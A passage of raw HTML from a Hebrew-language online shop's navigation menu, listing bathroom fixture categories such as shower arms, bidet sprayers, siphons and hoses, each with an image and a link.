			<a href="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%9e%d7%96%d7%9c%d7%a4%d7%99%d7%9d/" class="jet-woo-item-overlay-link"  ></a>
	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box jet-woo-item-overlay-wrap" data-url="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%96%d7%a8%d7%95%d7%a2%d7%95%d7%aa-%d7%9c%d7%a8%d7%90%d7%a9-%d7%98%d7%95%d7%a9/" >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%96%d7%a8%d7%95%d7%a2%d7%95%d7%aa-%d7%9c%d7%a8%d7%90%d7%a9-%d7%98%d7%95%d7%a9/"  rel="bookmark">
		<img loading="lazy" width="450" height="450" src="https://www.sivanofir.com/wp-content/uploads/2023/03/זרועות-לראש-טוש.b197b0.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="תמונת מוצר" />	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<h5 class="jet-woo-category-title" ><a href="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%96%d7%a8%d7%95%d7%a2%d7%95%d7%aa-%d7%9c%d7%a8%d7%90%d7%a9-%d7%98%d7%95%d7%a9/" class="jet-woo-category-title__link" >זרועות לראש טוש</a></h5></div>	</div>

			<a href="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%96%d7%a8%d7%95%d7%a2%d7%95%d7%aa-%d7%9c%d7%a8%d7%90%d7%a9-%d7%98%d7%95%d7%a9/" class="jet-woo-item-overlay-link"  ></a>
	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box jet-woo-item-overlay-wrap" data-url="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%a1%d7%98-%d7%a8%d7%97%d7%a6%d7%94-%d7%a7%d7%95%d7%9e%d7%a4%d7%9c%d7%98-%d7%9c%d7%9e%d7%a7%d7%9c%d7%97%d7%aa/" >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%a1%d7%98-%d7%a8%d7%97%d7%a6%d7%94-%d7%a7%d7%95%d7%9e%d7%a4%d7%9c%d7%98-%d7%9c%d7%9e%d7%a7%d7%9c%d7%97%d7%aa/"  rel="bookmark">
		<img loading="lazy" width="450" height="450" src="https://www.sivanofir.com/wp-content/uploads/2023/05/סט-רחצה-קומפלט.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="תמונת מוצר" />	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<h5 class="jet-woo-category-title" ><a href="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%a1%d7%98-%d7%a8%d7%97%d7%a6%d7%94-%d7%a7%d7%95%d7%9e%d7%a4%d7%9c%d7%98-%d7%9c%d7%9e%d7%a7%d7%9c%d7%97%d7%aa/" class="jet-woo-category-title__link" >סט רחצה קומפלט למקלחת</a></h5></div>	</div>

			<a href="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%a1%d7%98-%d7%a8%d7%97%d7%a6%d7%94-%d7%a7%d7%95%d7%9e%d7%a4%d7%9c%d7%98-%d7%9c%d7%9e%d7%a7%d7%9c%d7%97%d7%aa/" class="jet-woo-item-overlay-link"  ></a>
	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box jet-woo-item-overlay-wrap" data-url="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%a4%d7%99%d7%99%d7%aa-%d7%9e%d7%99%d7%9c%d7%95%d7%99-%d7%9c%d7%90%d7%9e%d7%91%d7%98/" >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%a4%d7%99%d7%99%d7%aa-%d7%9e%d7%99%d7%9c%d7%95%d7%99-%d7%9c%d7%90%d7%9e%d7%91%d7%98/"  rel="bookmark">
		<img loading="lazy" width="450" height="450" src="https://www.sivanofir.com/wp-content/uploads/2023/03/פיית-מילוי-לאמבט.b197b0.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="תמונת מוצר" />	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<h5 class="jet-woo-category-title" ><a href="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%a4%d7%99%d7%99%d7%aa-%d7%9e%d7%99%d7%9c%d7%95%d7%99-%d7%9c%d7%90%d7%9e%d7%91%d7%98/" class="jet-woo-category-title__link" >פיית מילוי לאמבט</a></h5></div>	</div>

			<a href="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%a4%d7%99%d7%99%d7%aa-%d7%9e%d7%99%d7%9c%d7%95%d7%99-%d7%9c%d7%90%d7%9e%d7%91%d7%98/" class="jet-woo-item-overlay-link"  ></a>
	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box jet-woo-item-overlay-wrap" data-url="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%a4%d7%99%d7%94-%d7%9e%d7%94%d7%aa%d7%a7%d7%a8%d7%94-%d7%9c%d7%9b%d7%99%d7%95%d7%a8-%d7%a8%d7%97%d7%a6%d7%94/" >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%a4%d7%99%d7%94-%d7%9e%d7%94%d7%aa%d7%a7%d7%a8%d7%94-%d7%9c%d7%9b%d7%99%d7%95%d7%a8-%d7%a8%d7%97%d7%a6%d7%94/"  rel="bookmark">
		<img loading="lazy" width="450" height="450" src="https://www.sivanofir.com/wp-content/uploads/2023/05/תמונת-קטגוריה-פיה-מהתקרה.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="תמונת מוצר" />	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<h5 class="jet-woo-category-title" ><a href="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%a4%d7%99%d7%94-%d7%9e%d7%94%d7%aa%d7%a7%d7%a8%d7%94-%d7%9c%d7%9b%d7%99%d7%95%d7%a8-%d7%a8%d7%97%d7%a6%d7%94/" class="jet-woo-category-title__link" >פיה מהתקרה לכיור רחצה</a></h5></div>	</div>

			<a href="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%a4%d7%99%d7%94-%d7%9e%d7%94%d7%aa%d7%a7%d7%a8%d7%94-%d7%9c%d7%9b%d7%99%d7%95%d7%a8-%d7%a8%d7%97%d7%a6%d7%94/" class="jet-woo-item-overlay-link"  ></a>
	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box jet-woo-item-overlay-wrap" data-url="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%9e%d7%aa%d7%99%d7%96%d7%9f-%d7%91%d7%99%d7%93%d7%94-%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d/" >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%9e%d7%aa%d7%99%d7%96%d7%9f-%d7%91%d7%99%d7%93%d7%94-%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d/"  rel="bookmark">
		<img loading="lazy" width="450" height="450" src="https://www.sivanofir.com/wp-content/uploads/2023/03/מתיזן-בידה.b197b0.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="תמונת מוצר" />	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<h5 class="jet-woo-category-title" ><a href="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%9e%d7%aa%d7%99%d7%96%d7%9f-%d7%91%d7%99%d7%93%d7%94-%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d/" class="jet-woo-category-title__link" >מתיזן בידה</a></h5></div>	</div>

			<a href="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%9e%d7%aa%d7%99%d7%96%d7%9f-%d7%91%d7%99%d7%93%d7%94-%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d/" class="jet-woo-item-overlay-link"  ></a>
	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box jet-woo-item-overlay-wrap" data-url="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%92%d7%98%d7%99%d7%9d-%d7%9c%d7%9e%d7%a7%d7%9c%d7%97%d7%aa/" >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%92%d7%98%d7%99%d7%9d-%d7%9c%d7%9e%d7%a7%d7%9c%d7%97%d7%aa/"  rel="bookmark">
		<img loading="lazy" width="450" height="450" src="https://www.sivanofir.com/wp-content/uploads/2023/03/גטים-למקלחת.b197b0.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="תמונת מוצר" />	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<h5 class="jet-woo-category-title" ><a href="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%92%d7%98%d7%99%d7%9d-%d7%9c%d7%9e%d7%a7%d7%9c%d7%97%d7%aa/" class="jet-woo-category-title__link" >ג'טים למקלחת</a></h5></div>	</div>

			<a href="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%92%d7%98%d7%99%d7%9d-%d7%9c%d7%9e%d7%a7%d7%9c%d7%97%d7%aa/" class="jet-woo-item-overlay-link"  ></a>
	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box jet-woo-item-overlay-wrap" data-url="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%95%d7%a0%d7%98%d7%99%d7%9c-%d7%9c%d7%97%d7%99%d7%a6%d7%94-%d7%9c%d7%9b%d7%99%d7%95%d7%a8-%d7%a8%d7%97%d7%a6%d7%94/" >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%95%d7%a0%d7%98%d7%99%d7%9c-%d7%9c%d7%97%d7%99%d7%a6%d7%94-%d7%9c%d7%9b%d7%99%d7%95%d7%a8-%d7%a8%d7%97%d7%a6%d7%94/"  rel="bookmark">
		<img loading="lazy" width="450" height="450" src="https://www.sivanofir.com/wp-content/uploads/2023/03/767HBC-450x450.b197b0.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="תמונת מוצר ונטיל רחצה 767HBC" />	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<h5 class="jet-woo-category-title" ><a href="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%95%d7%a0%d7%98%d7%99%d7%9c-%d7%9c%d7%97%d7%99%d7%a6%d7%94-%d7%9c%d7%9b%d7%99%d7%95%d7%a8-%d7%a8%d7%97%d7%a6%d7%94/" class="jet-woo-category-title__link" >ונטיל לחיצה לכיור רחצה</a></h5></div>	</div>

			<a href="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%95%d7%a0%d7%98%d7%99%d7%9c-%d7%9c%d7%97%d7%99%d7%a6%d7%94-%d7%9c%d7%9b%d7%99%d7%95%d7%a8-%d7%a8%d7%97%d7%a6%d7%94/" class="jet-woo-item-overlay-link"  ></a>
	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box jet-woo-item-overlay-wrap" data-url="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%90%d7%99%d7%a0%d7%98%d7%a8%d7%a4%d7%95%d7%a5-3-%d7%93%d7%a8%d7%9a-%d7%9c%d7%9e%d7%aa%d7%99%d7%96%d7%9f-%d7%91%d7%99%d7%93%d7%94/" >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%90%d7%99%d7%a0%d7%98%d7%a8%d7%a4%d7%95%d7%a5-3-%d7%93%d7%a8%d7%9a-%d7%9c%d7%9e%d7%aa%d7%99%d7%96%d7%9f-%d7%91%d7%99%d7%93%d7%94/"  rel="bookmark">
		<img loading="lazy" width="450" height="450" src="https://www.sivanofir.com/wp-content/uploads/2023/01/D10-450x450.b197b0.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="תמונת מוצר" />	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<h5 class="jet-woo-category-title" ><a href="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%90%d7%99%d7%a0%d7%98%d7%a8%d7%a4%d7%95%d7%a5-3-%d7%93%d7%a8%d7%9a-%d7%9c%d7%9e%d7%aa%d7%99%d7%96%d7%9f-%d7%91%d7%99%d7%93%d7%94/" class="jet-woo-category-title__link" >אינטרפוץ 3 דרך למתיזן בידה</a></h5></div>	</div>

			<a href="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%90%d7%99%d7%a0%d7%98%d7%a8%d7%a4%d7%95%d7%a5-3-%d7%93%d7%a8%d7%9a-%d7%9c%d7%9e%d7%aa%d7%99%d7%96%d7%9f-%d7%91%d7%99%d7%93%d7%94/" class="jet-woo-item-overlay-link"  ></a>
	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box jet-woo-item-overlay-wrap" data-url="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%a0%d7%a7%d7%95%d7%93%d7%95%d7%aa-%d7%9e%d7%99%d7%9d/" >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%a0%d7%a7%d7%95%d7%93%d7%95%d7%aa-%d7%9e%d7%99%d7%9d/"  rel="bookmark">
		<img loading="lazy" width="450" height="450" src="https://www.sivanofir.com/wp-content/uploads/2023/05/B17B-450x450.b197b0.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="תמונת מוצר" />	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<h5 class="jet-woo-category-title" ><a href="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%a0%d7%a7%d7%95%d7%93%d7%95%d7%aa-%d7%9e%d7%99%d7%9d/" class="jet-woo-category-title__link" >נקודות מים</a></h5></div>	</div>

			<a href="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%a0%d7%a7%d7%95%d7%93%d7%95%d7%aa-%d7%9e%d7%99%d7%9d/" class="jet-woo-item-overlay-link"  ></a>
	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box jet-woo-item-overlay-wrap" data-url="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%a1%d7%99%d7%a4%d7%95%d7%a0%d7%99%d7%9d/" >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%a1%d7%99%d7%a4%d7%95%d7%a0%d7%99%d7%9d/"  rel="bookmark">
		<img loading="lazy" width="450" height="450" src="https://www.sivanofir.com/wp-content/uploads/2023/01/737-450x450.b197b0.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="תמונת מוצר" />	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<h5 class="jet-woo-category-title" ><a href="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%a1%d7%99%d7%a4%d7%95%d7%a0%d7%99%d7%9d/" class="jet-woo-category-title__link" >סיפונים</a></h5></div>	</div>

			<a href="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%a1%d7%99%d7%a4%d7%95%d7%a0%d7%99%d7%9d/" class="jet-woo-item-overlay-link"  ></a>
	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box jet-woo-item-overlay-wrap" data-url="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%9e%d7%90%d7%97%d7%96%d7%99%d7%9d-%d7%9c%d7%9e%d7%96%d7%9c%d7%a3/" >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%9e%d7%90%d7%97%d7%96%d7%99%d7%9d-%d7%9c%d7%9e%d7%96%d7%9c%d7%a3/"  rel="bookmark">
		<img loading="lazy" width="450" height="450" src="https://www.sivanofir.com/wp-content/uploads/2023/01/B06GR-450x450.b197b0.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="תמונת מוצר" />	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<h5 class="jet-woo-category-title" ><a href="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%9e%d7%90%d7%97%d7%96%d7%99%d7%9d-%d7%9c%d7%9e%d7%96%d7%9c%d7%a3/" class="jet-woo-category-title__link" >מאחזי קיר</a></h5></div>	</div>

			<a href="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%9e%d7%90%d7%97%d7%96%d7%99%d7%9d-%d7%9c%d7%9e%d7%96%d7%9c%d7%a3/" class="jet-woo-item-overlay-link"  ></a>
	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box jet-woo-item-overlay-wrap" data-url="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%a6%d7%99%d7%a0%d7%95%d7%a8%d7%95%d7%aa/" >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%a6%d7%99%d7%a0%d7%95%d7%a8%d7%95%d7%aa/"  rel="bookmark">
		<img loading="lazy" width="450" height="450" src="https://www.sivanofir.com/wp-content/uploads/2023/01/015_020GR-450x450.b197b0.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="תמונת מוצר" />	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<h5 class="jet-woo-category-title" ><a href="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%a6%d7%99%d7%a0%d7%95%d7%a8%d7%95%d7%aa/" class="jet-woo-category-title__link" >צינורות</a></h5></div>	</div>

			<a href="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%a6%d7%99%d7%a0%d7%95%d7%a8%d7%95%d7%aa/" class="jet-woo-item-overlay-link"  ></a>
	</div></div>
</div>				</div>
				</div>
				</div>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-4991" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-4991"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="ברזי מטבח"><a href="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99-%d7%9e%d7%98%d7%91%d7%97/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">ברזי מטבח</div></div></a><div class="jet-mega-menu-item__dropdown"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="13" viewBox="0 0 18 13" fill="none"><path d="M9.21756 12.0785L1.47696 3.75699L17.0651 3.85775L9.21756 12.0785Z" fill="#212121"></path></svg></div></div><div class="jet-mega-menu-mega-container" data-template-id="5055" data-template-content="elementor" data-position="default"><div 